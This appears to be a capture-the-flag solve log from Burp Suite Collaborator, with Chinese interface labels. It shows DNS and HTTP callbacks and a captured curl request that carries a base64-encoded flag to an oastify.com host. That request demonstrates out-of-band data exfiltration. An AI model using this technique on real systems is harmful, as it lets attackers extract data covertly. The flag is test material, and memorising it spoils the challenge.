 33 2025-Apr-12 03:49:51.790 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 61.155.167.59
34 2025-Apr-12 03:49:52.574 UTC HTTP 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 52.69.198.184
35 2025-Apr-12 03:50:23.288 UTC DNS 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 61.155.167.61
36 2025-Apr-12 03:50:24.060 UTC HTTP 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 52.69.198.184
37 2025-Apr-12 03:50:56.297 UTC HTTP 9lvtd3vn52wb9txvkqeaw3o1us0jokc9 52.69.198.184
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
Inspector
1 GET /?rqs=R0VFS3sxOTFkZTJhMS01MDkyLTQyOGUtODlhNy04YWE0ODJjN2RkYzh9Cg== HTTP/1.1
2 Host: 9lvtd3vn52wb9txvkqeaw3o1us0jokc9.oastify.com
3 User-Agent: curl/7.74.0
4 Accept: */*
5
6
选中文本
R0VFS3sxOTFkZTJhMS01MDkyLTQyOGUtODlhNy04YWE0ODJjN2RkYzh9Cg==
解码: Base64
GEEK{191de2a1-5092-428e-89a7-8aa482c7ddc8}\n